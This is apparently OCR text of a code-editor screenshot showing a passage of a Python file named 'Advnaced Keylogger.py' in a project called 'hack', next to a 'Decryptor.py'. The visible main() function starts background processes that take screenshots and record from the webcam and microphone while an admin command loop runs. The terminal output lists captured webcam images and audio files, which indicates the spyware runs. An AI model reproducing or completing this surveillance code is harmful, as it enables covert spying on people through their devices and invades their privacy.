 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > ...
185 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
194 continue
195 time.sleep(20)
196
197
198 ############################ structure de Main ###########################################
199 def main():
200 ######################## répétition des taches en arrière plan ###################################
201 p1 = multiprocessing.Process(target=commandeAdmin)
202 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
203 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
204 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
205 p1.start()
206 info(file_path)
207 p2.start()
208 time.sleep(12)
209 p3.start()
210 time.sleep(12)
211 p4.start()
212 p1.join()
213 p2.join()
214 p3.join()
215 p4.join()
216
217
218
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Webcam/2.png
✅ Webcam/3.png
✅ Webcam/4.png
✅ Webcam/5.png
✅ Webcam/6.png
✅ Webcam/7.png
✅ Microphone/audio0.wav
❌ Webcam/8.png
✅ Webcam/9.png
❌ Microphone/audio1.wav
✅ Microphone/audio2.wav
powershell
Python
0 0
Ln 8, Col 17 Spaces: 4 UTF-8 LF {} Python 3.13.7